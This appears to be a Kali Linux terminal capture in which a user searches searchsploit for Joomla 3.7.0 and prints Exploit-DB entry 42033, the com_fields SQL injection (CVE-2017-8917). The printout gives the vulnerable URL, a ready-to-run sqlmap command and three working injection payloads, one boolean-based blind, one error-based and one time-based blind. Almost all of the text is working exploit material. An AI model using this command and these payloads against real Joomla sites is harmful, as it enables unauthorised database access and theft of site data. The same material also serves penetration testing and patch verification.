 (root💀kali)-[~]
# searchsploit Joomla 3.7.0
Exploit Title | Path
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
Shellcodes: No Results
(root💀kali)-[~]
# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p l
ist[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9
674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))
),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
KALI
BY OFFENSIVE SECURITY